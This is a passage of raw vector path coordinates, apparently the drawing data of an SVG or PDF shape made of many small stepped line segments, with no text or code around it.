-1.004,0.082 -1.016,0 -0.055,-0.305 0,-0.692 0,-1.008 0,-0.34 0,-0.676 0,-1.008 0,-0.348 0,-0.68 0,-1.012 0,-0.68 0,-1.355 0,-2.031 0,-0.668 0,-1.352 0,-2.031 0,-0.321 0,-0.664 0,-1.008 0,-0.332 0,-0.66 0,-1.008 0,-0.344 0.012,-0.676 0,-1.012 0,0 -0.945,0 -1.012,0 0,-0.336 0,-0.679 0,-1.011 0,-0.118 0.086,-0.946 0,-1.02 -0.105,-0.082 -0.957,0.129 -1.007,0 -0.11,-0.199 0,-0.777 0,-1 0,-0.121 0.078,-0.945 0,-1.016 -0.149,-0.109 -0.926,0.149 -1.012,0 -0.129,-0.207 0.16,-0.835 0,-1.011 -0.149,-0.141 -0.91,0.156 -1.016,0 -0.164,-0.242 0.157,-0.778 0,-1.016 -0.133,-0.199 0.168,-0.836 0,-1.004 -0.133,-0.137 -0.902,0.16 -1.011,0 -0.133,-0.207 0.179,-0.851 0,-1.015 -0.133,-0.141 -0.895,0.164 -1.012,0 -0.145,-0.219 0.172,-0.813 0,-1.008 -0.145,-0.176 -0.848,0.164 -1.008,0 -0.164,-0.164 0.129,-0.817 0,-1.004 -0.129,-0.215 0.16,-0.86 0,-1.016 -0.156,-0.144 -0.91,0.156 -1.016,0 -0.152,-0.25 0.161,-0.789 0,-1.027 -0.132,-0.192 0.168,-0.832 0,-1 -0.113,-0.117 -0.937,0.129 -1.004,0 -0.105,-0.211 0,-0.777 0,-1.02 0,-0.113 0.075,-0.949 0,-1.011 -0.085,-0.063 -0.996,0.101 -1.019,0 -0.074,-0.27 0,-0.707 0,-0.996 0,-0.348 0,-0.684 0,-1.02 0,-0.273 0.09,-0.77 0,-1.012 -0.027,-0.105 -0.922,0.094 -1.012,0 -0.09,-0.097 0.004,-0.875 0,-1.015 -0.008,-0.27 0.09,-0.762 0,-1 -0.082,-0.203 0.133,-0.879 0,-1.024 -0.136,-0.136 -0.914,0.164 -1.015,0 -0.121,-0.183 0.046,-0.773 0,-1.008 -0.067,-0.289 0,-0.711 0,-1.015 0,-0.332 0,-0.66 0,-1.016 0,-0.285 0.086,-0.722 0,-0.996 -0.012,-0.098 -0.926,0.078 -1.008,0 -0.09,-0.098 0.019,-0.887 0,-1.016 -0.024,-0.339 0.031,-0.703 0,-1.015 -0.035,-0.332 0,-0.692 0,-1.024 0,-0.324 0,-0.656 0,-1.007 0,-0.34 0,-0.672 0,-1.008 0,-0.68 0,-1.352 0,-2.02 0,-0.324 0.019,-0.679 0,-1.015 0,0 -0.938,0.004 -1.004,0 0,-0.332 0,-0.672 0,-1.012 0,-0.117 0.066,-0.953 0,-1.008 -0.098,-0.074 -0.984,0.109 -1.027,0 -0.075,-0.258 0,-0.746 0,-1.008 0,-0.195 0.117,-0.855 0,-1.011 -0.09,-0.161 -0.872,0.121 -1.008,0 -0.16,-0.176 0.172,-0.86 0,-1.02 -0.16,-0.168 -0.84,0.16 -1,0 -0.172,-0.156 0.125,-0.801 0,-1.008 -0.11,-0.156 -0.879,0.145 -1.024,0 -0.16,-0.172 0.145,-0.804 0,-1.012 -0.133,-0.207 0.172,-0.843 0,-1.023 -0.125,-0.117 -0.929,0.156 -1.008,0 -0.093,-0.191 0,-0.777 0,-0.992 0,-0.258 0.098,-0.789 0,-1.02 -0.05,-0.132 -0.91,0.102 -1.015,0 -0.121,-0.132 0.062,-0.832 0,-1.015 -0.07,-0.274 0,-0.735 0,-1.004 0,-0.305 0.07,-0.731 0,-1.024 -0.035,-0.16 0.137,-0.886 0,-1.011 -0.07,-0.063 -1,0.082 -1.012,0 -0.043,-0.305 0,-0.688 0,-1.008 0,-0.336 0,-0.668 0,-1.024 0,-0.324 0,-0.668 0,-0.996 0,-0.683 0,-1.351 0,-2.027 0,-0.328 0,-0.672 0,-1.004 0,-0.68 0,-1.367 0,-2.035 0,-0.332 0,-0.664 0,-1.008 0,-0.328 0,-0.672 0,-1.004 0,-0.328 0.012,-0.676 0,-1.023 0,-0.012 -0.941,0 -1.012,0 0,-0.324 0,-0.657 0,-1.004 0,-0.297 0.071,-0.727 0,-1.016 -0.039,-0.187 0.118,-0.894 0,-1 -0.105,-0.117 -0.941,0.121 -1.007,0 -0.094,-0.219 0.16,-0.863 0,-1.023 -0.11,-0.11 -0.954,0.133 -1.016,0 -0.078,-0.215 0,-0.774 0,-1.024 0,-0.215 0.105,-0.789 0,-1 -0.07,-0.14 -0.887,0.118 -1.004,0 -0.172,-0.168 0.133,-0.8 0,-1.011 -0.141,-0.211 0.16,-0.836 0,-1.016 -0.117,-0.105 -0.957,0.133 -1.012,0 -0.105,-0.223 0,-0.758 0,-1.016 0,-0.281 0.071,-0.711 0,-1.004 -0.047,-0.179 0.121,-0.886 0,-1.007 -0.179,-0.184 -0.812,0.132 -1.011,0 -0.145,-0.2 0.16,-0.848 0,-1.016 -0.176,-0.164 -0.852,0.168 -1.012,0 -0.176,-0.164 0.16,-0.844 0,-1.004 -0.141,-0.144 -0.902,0.16 -1.012,0 -0.105,-0.144 0,-0.836 0,-1.012 0,-0.121 0.074,-0.957 0,-1.023 -0.14,-0.102 -0.922,0.141 -1.012,0 -0.097,-0.152 0,-0.805 0,-0.992 0,-0.133 0.079,-0.961 0,-1.016 -0.144,-0.133 -0.921,0.141 -1.019,0 -0.125,-0.215 0.168,-0.848 0,-1.023 -0.137,-0.133 -0.906,0.16 -1.008,0 -0.16,-0.239 0.102,-0.75 0,-1.016 -0.094,-0.215 0,-0.762 0,-1.008 0,-0.242 0.102,-0.789 0,-1.011 -0.062,-0.129 -0.902,0.109 -1.019,0 -0.125,-0.141 0.089,-0.809 0,-1.016 -0.086,-0.234 0,-0.738 0,-1.012 0,-0.117 0.089,-0.941 0,-1.004 -0.086,-0.074 -0.977,0.086 -1,0 -0.082,-0.273 0,-0.722 0,-1.019 0,-0.332 0,-0.66 0,-1.004 0,-0.332 0.043,-0.688 0,-1.012 -0.047,-0.324 0,-0.683 0,-1.004 0,-0.136 0.078,-0.941 0,-1.019 -0.082,-0.059 -0.996,0.078 -1.016,0 -0.055,-0.309 0,-0.703 0,-1.012 0,-0.348 0,-0.68 0,-1.008 0,-0.355 0,-0.687 0,-1.008 0,-0.308 0.062,-0.726 0,-1.027 -0.043,-0.176 0.129,-0.895 0,-1.004 -0.152,-0.148 -0.914,0.164 -1.02,0 -0.089,-0.16 0.028,-0.808 0,-1.016 -0.035,-0.324 0,-0.683 0,-1.011 0,-0.336 0,-0.668 0,-1 0,-0.352 0,-0.692 0,-1.016 0,-0.68 0,-1.355 0,-2.039 0,-0.32 0.051,-0.691 0,-0.992 -0.011,-0.078 -0.937,0.055 -1,0 -0.128,-0.129 0.032,-0.832 0,-1.02 -0.074,-0.285 0,-0.714 0,-1.019 0,-0.328 0,-0.672 0,-1.02 -0.199,-0.113 -0.851,0.18 -1.011,0 -0.172,-0.156 0.16,-0.832 0,-0.984 -0.172,-0.184 -0.844,0.152 -1.016,0 -0.176,-0.191 0.156,-0.836 0,-1.024 -0.141,-0.179 -0.851,0.157 -1.012,0 -0.171,-0.171 0.137,-0.816 0,-1.019 -0.125,-0.199 0.172,-0.84 0,-1.008 -0.171,-0.168 -0.804,0.133 -1.019,0 0,-0.344 0,-0.676 0,-1.015 0,-0.118 0.086,-0.946 0,-1.008 -0.078,-0.067 -0.977,0.09 -1,0 -0.086,-0.274 0,-0.715 0,-1.012 0,-0.332 0,-0.68 0,-1.027 0,-0.254 0.086,-0.743 0,-0.989 -0.074,-0.195 0.129,-0.879 0,-1.019 -0.152,-0.149 -0.91,0.164 -1.02,0 -0.16,-0.231 0.16,-0.77 0,-1.012 -0.129,-0.195 0.172,-0.851 0,-1.008 -0.117,-0.117 -0.933,0.133 -1.007,0 -0.098,-0.199 0,-0.785 0,-1.011 0,-0.122 0.074,-0.957 0,-1.008 -0.098,-0.09 -0.977,0.082 -1.012,0 -0.074,-0.266 0,-0.746 0,-1.024 0,-0.183 0.097,-0.851 0,-1.004 -0.106,-0.171 -0.867,0.141 -1.012,0 -0.144,-0.14 0.16,-0.902 0,-1.011 -0.215,-0.153 -0.812,0.168 -1.016,0 -0.164,-0.153 0.157,-0.848 0,-1.008 -0.164,-0.172 -0.793,0.125 -1.007,0 0,-0.344 0,-0.676 0,-1.008 0,-0.312 0.062,-0.726 0,-1.027 -0.047,-0.168 0.117,-0.883 0,-1.008 -0.078,-0.082 -0.989,0.101 -1.012,0 -0.09,-0.262 0,-0.734 0,-1 0,-0.359 0,-0.688 0,-1.027 0,-0.286 0.078,-0.723 0,-1.012 -0.031,-0.098 -0.926,0.086 -1.02,0 -0.093,-0.098 0.012,-0.863 0,-1.016 0,-0.289 0.094,-0.711 0,-1 -0.054,-0.187 0.149,-0.89 0,-1.015 -0.129,-0.141 -0.89,0.171 -1.007,0 -0.122,-0.188 0.054,-0.782 0,-1.02 -0.059,-0.301 0,-0.703 0,-1.004 0,-0.316 0.054,-0.699 0,-1.019 -0.059,-0.313 0,-0.692 0,-1.004 0,-0.332 0,-0.676 0,-1.024 0,-0.226 0.101,-0.769 0,-1.015 -0.055,-0.118 -0.903,0.113 -1,0 -0.118,-0.106 0.019,-0.832 0,-0.989 -0.043,-0.324 0,-0.699 0,-1.019 0,-0.332 0,-0.692 0,-1.02 0,-0.34 0,-0.672 0,-1.004 0,-0.347 0,-0.675 0,-1.015 0,-0.332 0.027,-0.68 0,-1.012 -0.032,-0.332 0,-0.668 0,-1.016 0,-0.105 0.074,-0.953 0,-1 -0.207,-0.175 -0.797,0.141 -1.012,0 0,-0.347 0,-0.687 0,-1.015 0,-0.117 0.066,-0.938 0,-1.028 -0.199,-0.14 -0.86,0.188 -1.016,0 -0.168,-0.16 0.156,-0.828 0,-0.988 -0.152,-0.156 -0.894,0.16 -1.019,0 -0.133,-0.215 0.179,-0.851 0,-1.015 -0.133,-0.149 -0.903,0.156 -1,0 -0.164,-0.25 0.14,-0.789 0,-1.028 -0.137,-0.187 0.148,-0.844 0,-1 -0.184,-0.172 -0.817,0.121 -1.024,0 0,-0.344 0,-0.668 0,-1.015 0,-0.129 0.078,-0.95 0,-1.02 -0.09,-0.074 -0.996,0.106 -1.008,0 -0.085,-0.246 0,-0.73 0,-1.008 0,-0.336 0,-0.672 0,-1.004 0,-0.304 0.079,-0.722 0,-1.007 -0.039,-0.192 0.122,-0.899 0,-1.02 -0.136,-0.137 -0.898,0.164 -1.015,0 -0.125,-0.203 0.07,-0.766 0,-1.016 -0.07,-0.285 0,-0.707 0,-1.015 0,-0.332 0,-0.66 0,-0.996 0,-0.254 0.097,-0.793 0,-1.02 -0.055,-0.137 -0.906,0.106 -1.004,0 -0.117,-0.109 0.035,-0.84 0,-1.015 -0.055,-0.301 0,-0.704 0,-1.016 0,-0.332 0,-0.66 0,-1 0,-0.332 0.047,-0.692 0,-1.012 -0.043,-0.328 0,-0.687 0,-1.015 0,-0.114 0.078,-0.95 0,-1.008 -0.07,-0.051 -1,0.054 -1.012,0 -0.051,-0.321 0,-0.692 0,-1.024 0,-0.328 0,-0.656 0,-1.011 0,-0.336 0,-0.668 0,-0.993 0,-0.355 0,-0.687 0,-1.023 0,-0.273 0.078,-0.738 0,-1.012 -0.027,-0.097 -0.922,0.078 -1.012,0 -0.089,-0.097 0.02,-0.859 0,-1.008 -0.015,-0.222 0.102,-0.812 0,-1.019 -0.089,-0.156 -0.886,0.133 -1.023,0 -0.16,-0.168 0.137,-0.801 0,-1 -0.121,-0.199 0.172,-0.844 0,-1.016 -0.133,-0.144 -0.902,0.16 -1,0 -0.16,-0.234 0.16,-0.82 0,-1.011 -0.141,-0.165 -0.859,0.156 -1.019,0 -0.161,-0.165 0.152,-0.829 0,-1.016 -0.129,-0.176 -0.86,0.152 -1.02,0 -0.152,-0.176 0.148,-0.805 0,-1.02 -0.129,-0.183 0.184,-0.832 0,-1 -0.152,-0.175 -0.793,0.125 -1.008,0 0,-0.347 0,-0.671 0,-1.019 0,-0.125 0.094,-0.934 0,-1.008 -0.195,-0.156 -0.777,0.133 -1.012,0 0,-0.344 0.032,-0.676 0,-1.019 0,-0.329 0,-0.672 0,-1.004 0,-0.344 0,-0.672 0,-1.008 0,-1.356 0,-2.696 0,-4.047 0,-0.332 -0.035,-0.699 0,-1.012 0.036,-0.344 0,-0.687 0,-1.019 0,-0.289 -0.074,-0.727 0,-1 0.055,-0.184 -0.125,-0.899 0,-1.02 0.086,-0.078 0.989,0.09 1.012,0 0.074,-0.293 0,-0.703 0,-1.012 0,-0.336 0,-0.671 0,-1.019 0,-0.324 -0.004,-0.68 0,-1 0.012,-0.332 0,-0.68 0,-1.027 0,-0.332 0,-0.653 0,-1 0,-0.34 0,-0.676 0,-1 0,-0.325 0.074,-0.719 0,-1.02 -0.004,-0.074 -0.926,0.066 -1.012,0 -0.125,-0.133 0.055,-0.832 0,-1.016 -0.074,-0.289 0,-0.714 0,-1.007 0,-0.344 0.032,-0.672 0,-1.008 0,-0.36 0,-0.692 0,-1.012 0,-0.348 0,-0.68 0,-1.023 0,-0.274 -0.074,-0.731 0,-1.004 0.036,-0.102 0.934,0.086 1.012,0 0.11,-0.102 -0.004,-0.871 0,-1.02 0.012,-0.328 -0.035,-0.676 0,-1.015 0.051,-0.325 0,-0.68 0,-0.993 0,-0.355 0,-0.683 0,-1.019 0,-0.332 0,-0.692 0,-1.016 0,-0.332 0,-0.664 0,-1.019 0,-0.336 -0.035,-0.672 0,-1.008 0.051,-0.328 0,-0.676 0,-1.004 0,-0.344 0,-0.676 0,-1.02 0,-0.296 -0.066,-0.726 0,-1 0.039,-0.105 0.934,0.082 1.008,0 0.105,-0.105 0,-0.875 0,-1.015 0.031,-0.336 -0.031,-0.688 0,-1.02 0.031,-0.332 0,-0.691 0,-0.996 0,-0.351 0,-0.683 0,-1.015 0,-0.348 0,-0.684 0,-1.016 0,-0.336 0,-0.68 0,-1.02 0,-0.324 -0.035,-0.679 0,-1.007 0.062,-0.332 0,-0.688 0,-1.02 0,-0.332 0,-0.68 0,-0.996 0,-0.313 -0.055,-0.723 0,-1.012 0.043,-0.179 -0.109,-0.894 0,-1.019 0.16,-0.149 0.922,0.16 1.02,0 0.14,-0.207 -0.055,-0.774 0,-1.004 0.074,-0.285 0,-0.715 0,-1.031 0,-0.329 0,-0.657 0,-0.993 0,-0.25 -0.098,-0.793 0,-1.019 0.062,-0.117 0.914,0.105 1.019,0 0.117,-0.117 -0.055,-0.836 0,-1.012 0.055,-0.277 0,-0.699 0,-1.016 0,-0.332 0,-0.664 0,-0.98 0,-0.363 0,-0.703 0,-1.031 0,-0.332 0,-0.684 0,-1.016 0,-0.281 -0.074,-0.742 0,-1.019 0.023,-0.098 0.922,0.082 1,0 0.098,-0.098 -0.008,-0.852 0,-1.004 0.02,-0.223 -0.098,-0.813 0,-1.02 0.094,-0.137 0.898,0.133 1.023,0 0.157,-0.137 -0.089,-0.812 0,-1.004 0.118,-0.285 -0.089,-0.715 0,-1.019 0.34,0 0.672,0 1.012,0 0.242,0 0.778,0.117 1.012,0 0.129,-0.055 -0.117,-0.907 0,-1.004 0.164,-0.153 0.809,0.097 1.004,0 0.199,-0.117 0.863,0.164 1.015,0 0.149,-0.141 -0.152,-0.903 0,-1.012 0.227,-0.144 0.766,0.109 1.008,0 0.235,-0.105 0.774,0 1.024,0 0.105,0 0.945,0.09 1,0 0.097,-0.113 -0.114,-0.941 0,-1.016 0.215,-0.105 0.769,0 1.019,0 0.114,0 0.942,0.086 1.016,0 0.16,-0.195 -0.137,-0.785 0,-1 0.215,-0.136 0.797,0.161 1.012,0 0.171,-0.14 -0.161,-0.878 0,-1.019 0.097,-0.098 0.847,0 1,0 0.343,-0.031 0.675,0.019 1.007,0 0,-0.344 0,-0.676 0,-1.012 0,-0.105 -0.074,-0.953 0,-1.004 0.196,-0.164 0.86,0.16 1.02,0 0.172,-0.175 -0.172,-0.851 0,-1.019 0.141,-0.133 0.902,0.148 1.012,0 0.105,-0.164 0,-0.828 0,-1.024 0,-0.117 -0.078,-0.929 0,-0.996 0.187,-0.16 0.847,0.172 1.007,0 0.172,-0.176 -0.164,-0.859 0,-1.011 0.172,-0.168 0.844,0.152 1.016,0 0.16,-0.168 -0.16,-0.848 0,-1.008 0.145,-0.153 0.906,0.148 1.012,0 0.078,-0.129 -0.106,-0.969 0,-1.024 0.215,-0.097 0.769,0 1.012,0 0.203,0 0.835,0.11 1.007,0 0.164,-0.082 -0.129,-0.886 0,-1.008 0.172,-0.164 0.809,0.122 1.02,0 0.203,-0.128 0.848,0.161 1,0 0.105,-0.093 -0.11,-0.976 0,-1.027 0.25,-0.078 0.762,0 1.019,0 0.297,0 0.739,0.074 1.012,0 0.172,-0.023 0.887,0.137 1.016,0 0.058,-0.047 -0.082,-0.98 0,-0.988 0.312,-0.067 0.687,0 1.011,0 0.34,0 0.665,0 1,0 1.364,0 2.704,0 4.055,0 0.344,0 0.676,0 1.008,0 0.336,0 0.687,-0.035 1.019,0 0.329,0.015 0.68,0 1.012,0 0.293,0 0.723,-0.086 1.012,0 0.172,0.031 0.898,-0.141 1.012,0 0.07,0.062 -0.078,0.984 0,0.988 0.285,0.074 0.695,0 1.011,0 0.328,0 0.672,0 1.012,0 0.332,0 0.68,0 1.004,0 0.34,0 0.684,0 1.016,0 0.336,0 0.687,0 1.007,0 0.289,0 0.754,0.094 1.012,0 0.192,-0.047 0.891,0.149 1.012,0 0.07,-0.058 -0.07,-0.98 0,-0.988 0.32,-0.067 0.687,0 1.015,0 0.336,0 0.668,0 1.008,0 0.332,0 0.68,0 1.024,0 0.32,0 0.668,0.015 1,0 0.351,-0.035 0.687,0 1.008,0 0.343,0 0.687,0 1.027,0 0.332,0 0.672,0 1.004,0 0.672,0 1.351,0 2.023,0 0.336,0 0.668,0 1.012,0 0.668,0 1.352,0 2.023,0 0.34,0 0.672,0 1.016,0 0.336,0 0.676,0 1.008,0 0.332,0 0.687,-0.031 1.012,0 0.332,0.008 0.687,0 1.011,0 0.332,0 0.672,0 1.016,0 0.328,0 0.656,0 1.012,0 0.339,0 0.668,0 1.007,0 0.325,0 0.692,-0.055 1.012,0 0.324,0.031 0.684,0 1.016,0 0.113,0 0.937,-0.102 1.011,0 0.079,0.074 -0.109,0.973 0,0.988 0.25,0.094 0.743,0 1,0 0.352,0 0.688,0 1.016,0 0.043,0 -0.039,-0.957 0,-0.988 0.09,-0.102 0.863,0 1.012,0 0.34,-0.031 0.68,0.031 1.012,0 0.332,-0.055 0.675,0 1.019,0 0.332,0 0.672,0 1.012,0 0.34,0 0.672,0 1.015,0 0.332,-0.031 0.668,0 1.008,0 0.332,0 0.66,0 1,0 0.344,0 0.676,0 1.02,0 0.336,0 0.668,0 1,0 0.351,0 0.687,0 1.019,0 0.352,0 0.68,0 1.02,0 0.332,0 0.676,0 1.012,0 0.332,0 0.675,0 1.015,0 1.344,0 2.695,0 4.039,0 0.332,0 0.68,0 1.02,0 0.332,0 0.664,0 1,0 0.332,0 0.683,-0.031 1.011,0 0.34,0.008 0.684,0 1.016,0 0.332,0 0.668,0 1.012,0 0.332,0 0.672,0 1.012,0 0.285,0 0.734,-0.102 1.003,0 0.11,0.015 -0.074,0.91 0,0.988 0.11,0.102 0.872,-0.004 1.012,0 0.34,0.031 0.688,-0.015 1.012,0 0.351,0.051 0.683,0 1.019,0 0.352,0 0.684,0 1.016,0 1.352,0 2.695,0 4.051,0 0.332,0 0.664,0 1.008,0 0.14,-0.183 -0.161,-0.828 0,-0.988 0.172,-0.172 0.804,0.125 1,0 0.214,-0.145 0.847,0.16 1.019,0 0.129,-0.145 -0.16,-0.914 0,-1.031 0.203,-0.129 0.848,0.179 1.016,0 0.109,-0.09 -0.125,-0.946 0,-0.989 0.222,-0.117 0.762,0 1.012,0 0.152,0 0.894,0.082 1.019,0 0.16,-0.16 -0.16,-0.875 0,-1.019 0.152,-0.18 0.824,0.16 1.004,0 0.168,-0.18 -0.18,-0.84 0,-1.031 0.148,-0.141 0.867,0.191 1.019,0 0.145,-0.176 -0.175,-0.829 0,-0.993 0.102,-0.101 0.942,0.125 1.004,0 0.098,-0.242 0,-0.769 0,-1.004 0,-0.355 0,-0.687 0,-1.031 0.207,-0.109 0.832,0.172 1.004,0 0.106,-0.086 -0.011,-0.863 0,-1.012 0.043,-0.32 0,-0.664 0,-1.007 0,-0.332 0,-0.676 0,-1.012 0,-0.289 0.082,-0.738 0,-1.008 -0.066,-0.183 0.137,-0.89 0,-1.008 -0.09,-0.09 -0.976,0.098 -1.004,0 -0.089,-0.281 0,-0.738 0,-1.011 0,-0.309 0.071,-0.727 0,-1.016 -0.05,-0.176 0.118,-0.883 0,-1.02 -0.125,-0.097 -0.957,0.137 -1.004,0 -0.109,-0.195 0,-0.757 0,-1.019 0,-0.109 0.083,-0.93 0,-0.988 -0.214,-0.176 -0.796,0.125 -1.019,0 -0.145,-0.219 0.168,-0.852 0,-1.028 -0.18,-0.164 -0.82,0.133 -1.004,0 -0.215,-0.125 -0.859,0.176 -1.019,0 -0.075,-0.062 0.078,-0.972 0,-1.015 -0.309,-0.051 -0.688,0 -1.012,0 -0.34,0 -0.672,0 -1.016,0 -0.344,0 -0.676,0 -1.019,0 -0.289,0 -0.719,-0.051 -1,0 -0.098,0.043 0.086,0.953 0,1.015 -0.098,0.11 -0.86,0 -1.008,0 -0.246,0.008 -0.793,-0.09 -1.008,0 -0.152,0.078 0.105,0.887 0,1.028 -0.109,0.093 -0.883,-0.016 -1.023,0 -0.192,0 -0.868,-0.114 -1.008,0 -0.172,0.105 0.148,0.863 0,0.988 -0.145,0.144 -0.906,-0.145 -1.012,0 -0.156,0.262 0.121,0.777 0,1.019 -0.664,0 -1.352,0 -2.035,0 -0.281,0 -0.719,-0.07 -1.012,0 -0.09,0.047 0.098,0.95 0,1.02 -0.09,0.094 -0.851,0 -1.012,0 -0.261,0 -0.75,-0.109 -1.003,0 -0.118,0.039 0.105,0.914 0,1.016 -0.098,0.105 -0.872,-0.008 -1.012,0 -0.258,0.004 -0.762,-0.102 -1.012,0 -0.199,0.07 -0.867,-0.157 -1.016,0 -0.07,0.07 0.083,0.992 0,1.011 -0.285,0.071 -0.703,0 -1.011,0 -0.336,0 -0.668,0 -1,0 -0.34,0 -0.688,0 -1.02,0 -0.332,0 -0.679,0 -1.011,0 -0.317,0 -0.704,-0.062 -1.016,0 -0.172,0.024 -0.895,-0.117 -1,0 -0.109,0.106 0.125,0.965 0,1.008 -0.227,0.11 -0.774,0 -1.012,0 -0.34,0 -0.683,0 -1.015,0 -0.336,0 -0.68,0 -1.012,0 -0.34,0 -0.668,0 -1.02,0 -0.246,0 -0.785,0.11 -1.019,0 -0.117,-0.043 0.117,-0.902 0,-1.008 -0.09,-0.109 -0.836,0.024 -1,0 -0.321,-0.047 -0.696,0 -1.02,0 -0.34,0 -0.668,0 -1,0 -0.34,0 -0.676,0 -1.008,0 -0.324,0 -0.711,0.051 -1.015,0 -0.164,-0.035 -0.914,0.106 -1.012,0 -0.109,-0.109 0.117,-0.968 0,-1.011 -0.234,-0.102 -0.773,0 -1.019,0 -0.332,0 -0.672,0.043 -1.012,0 -0.324,-0.039 -0.684,0 -1.012,0 -0.328,0 -0.664,0 -1.016,0 -0.332,0 -0.66,0 -1,0 -0.332,0 -0.675,-0.008 -1.011,0 -0.332,0 -0.692,0 -1.016,0 -0.332,0 -0.68,0 -1.012,0 -0.339,0 -0.668,0 -1.007,0 -0.325,0 -0.7,-0.055 -1.012,0 -0.172,0.035 -0.91,-0.11 -1.016,0 -0.109,0.105 0.125,0.949 0,1.011 -0.23,0.098 -0.758,0 -1.011,0 -0.313,0 -0.7,-0.062 -1.012,0 -0.313,0.051 -0.688,0 -1.008,0 -0.301,0 -0.73,-0.074 -1.016,0 -0.187,0.032 -0.894,-0.117 -1.004,0 -0.082,0.071 0.075,0.985 0,1.008 -0.3,0.067 -0.714,0 -1.019,0 -0.344,0 -0.676,0 -1.012,0 -0.324,0 -0.683,-0.043 -1.015,0 -0.321,0.047 -0.688,0 -1.008,0 -0.332,0 -0.672,0 -1.004,0 -1.352,0 -2.703,0 -4.059,0 -0.34,0 -0.672,0 -1.008,0 -0.328,0 -0.695,-0.043 -1.015,0 -0.07,0 0.07,0.934 0,1.008 -0.117,0.133 -0.832,-0.039 -1.012,0 -0.293,0.066 -0.707,0 -1.012,0 -0.296,0 -0.707,-0.074 -1.007,0 -0.289,0.066 -0.7,0 -1.016,0 -0.109,0 -0.93,-0.074 -1.004,0 -0.051,0.066 0.047,1.012 0,1.012 -0.332,0.035 -0.687,0 -1.012,0 -0.304,0 -0.734,0.074 -1.011,0 -0.188,-0.043 -0.895,0.121 -1.012,0 -0.07,-0.075 0.082,-0.996 0,-1.012 -0.289,-0.074 -0.719,0 -1.012,0 -0.34,0 -0.683,0 -1.012,0 -0.332,0 -0.683,0.016 -1.019,0 -0.125,-0.012 -0.922,-0.082 -1.008,0 -0.14,0.141 0.152,0.902 0,1.012 -0.16,0.105 -0.812,0 -1.019,0 -0.125,0 -0.922,0.097 -1,0 -0.137,-0.137 0.16,-0.899 0,-1.012 -0.137,-0.082 -0.856,-0.012 -1.016,0 -0.16,0 -0.914,-0.082 -1.02,0 -0.132,0.141 0.172,0.902 0,1.012 -0.195,0.14 -0.777,-0.067 -1,0 -0.308,0.074 -0.699,0 -1.011,0 -0.344,0 -0.676,0 -1.016,0 -0.312,0 -0.699,-0.067 -1.012,0 -0.312,0.05 -0.699,0 -1.019,0 -0.332,0 -0.676,0 -1,0 -0.301,0 -0.738,-0.075 -1.02,0 -0.105,0.035 0.086,0.937 0,1.007 -0.105,0.09 -0.855,0 -1.007,0 -0.333,0.024 -0.688,-0.007 -1.012,0 -0.332,0.024 -0.672,0 -1.012,0 -0.34,0 -0.672,0 -1.016,0 -0.343,0 -0.66,0 -1.007,0 -0.672,0 -1.344,0 -2.032,0 -0.332,0 -0.664,0 -1.007,0 -0.68,0 -1.348,0 -2.012,0 -0.34,0 -0.684,0 -1.016,0 -1.355,0 -2.699,0 -4.051,0 -0.332,0 -0.675,0 -1.015,0 -0.66,0 -1.344,0 -2.016,0 -0.34,0 -0.672,0 -1.012,0 -0.671,0 -1.347,0 -2.023,0 -0.344,0 -0.676,0 -1.019,0 -0.333,0 -0.676,0 -1.02,0 -0.313,0 -0.664,0.024 -1.008,0 -0.328,-0.007 -0.68,0 -1.012,0 -0.332,0 -0.668,0 -1,0 -0.332,0 -0.671,0 -1.015,0 -0.293,0 -0.723,0.086 -1.02,0 -0.078,-0.007 0.09,-0.929 0,-1.007 -0.078,-0.11 -0.859,0.023 -1,0 -0.343,-0.02 -0.675,0.035 -1.011,0 -0.332,-0.032 -0.684,0 -1.016,0 -0.328,0 -0.668,0 -1.012,0 -0.332,0 -0.679,0 -1.019,0 -0.664,0 -1.332,0 -2.008,0 -0.348,0 -0.688,-0.02 -1.02,0 -0.332,0.023 -0.668,0 -1.019,0 -0.332,0 -0.664,0 -1.004,0 -0.352,0 -0.672,0 -1.016,0 -0.293,0 -0.722,-0.075 -1.008,0 -0.175,0.035 -0.886,-0.11 -1.023,0 -0.133,0.148 0.172,0.902 0,1.007 -0.172,0.118 -0.773,-0.007 -0.996,0 -0.316,0.047 -0.695,0 -1.012,0 -0.344,0 -0.676,0 -1.019,0 -0.34,0 -0.668,0 -1,0 -0.34,0 -0.688,-0.042 -1.02,0 -0.312,0.047 -0.695,0 -1.015,0 -0.114,0 -0.95,-0.07 -1.012,0 -0.043,0.067 0.043,1.012 0,1.012 -0.332,0.012 -0.668,0 -1.012,0 -0.242,0 -0.781,0.11 -1.008,0 -0.129,-0.043 0.106,-0.902 0,-1.012 -0.121,-0.105 -0.836,0.036 -1.008,0 -0.324,-0.042 -0.699,0 -1.019,0 -0.344,0 -0.668,0 -1,0 -0.352,0 -0.691,0 -1.016,0 -0.34,0 -0.679,0.024 -1.011,0 -0.344,-0.007 -0.68,0 -1.024,0 -0.34,0 -0.668,0 -1.008,0 -1.343,0 -2.695,0 -4.039,0 -0.34,0 -0.683,0 -1.011,0 -0.352,0 -0.672,0 -1.004,0 -0.352,0 -0.68,0 -1.024,0 -0.672,0 -1.351,0 -2.027,0 -1.352,0 -2.692,0 -4.039,0 -1.356,0 -2.699,0 -4.047,0 -0.684,0 -1.348,0 -2.027,0 -0.332,0 -0.676,0.024 -1.012,0 -0.352,-0.007 -0.684,0 -1.012,0 -0.34,0 -0.683,0 -1.004,0 -0.343,0 -0.679,0 -1.019,0 -0.317,0 -0.699,0.067 -1.012,0 -0.074,-0.007 0.066,-0.933 0,-1.007 -0.117,-0.118 -0.836,0.035 -1.012,0 -0.289,-0.075 -0.718,0 -1.015,0 -0.332,0 -0.668,0.023 -1,0 -0.352,-0.02 -0.692,0 -1.024,0 -0.332,0 -0.672,0 -1.011,0 -0.34,0 -0.672,0 -1.004,0 -0.321,0 -0.696,-0.043 -1.008,0 -0.074,0.023 0.051,0.945 0,1.007 -0.039,0.036 -0.996,0.036 -1.012,0 -0.055,-0.062 0.031,-1.007 0,-1.007 -0.344,0 -0.676,0 -1.027,0 -0.336,0 -0.657,0 -1.008,0 -1.356,0 -2.695,0 -4.039,0 -0.348,0 -0.676,0 -1.012,0 -0.34,0 -0.676,-0.02 -1.008,0 -0.343,0.035 -0.687,0 -1.027,0 -0.328,0 -0.668,0 -1,0 -0.332,0 -0.68,0 -1.023,0 -0.297,0 -0.707,-0.075 -1.004,0 -0.176,0.035 -0.895,-0.11 -1.012,0 -0.141,0.148 0.152,0.902 0,1.007 -0.152,0.11 -0.828,0 -1.012,0 -0.34,0 -0.676,0 -1.008,0 -0.3,0 -0.73,0.086 -1.007,0 -0.176,-0.042 -0.895,0.129 -1.02,0 